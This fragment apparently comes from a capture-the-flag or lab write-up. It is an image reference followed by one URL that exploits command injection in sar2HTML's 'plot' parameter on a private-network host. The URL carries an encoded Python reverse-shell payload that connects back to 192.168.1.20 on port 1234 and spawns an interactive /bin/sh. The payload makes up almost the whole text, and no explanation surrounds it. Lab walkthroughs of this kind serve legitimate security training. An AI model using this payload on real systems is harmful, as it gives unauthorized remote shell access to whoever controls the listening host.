 URL: 192.168.1.24/sar2HTML/index.php?plot=;%20python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.20%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27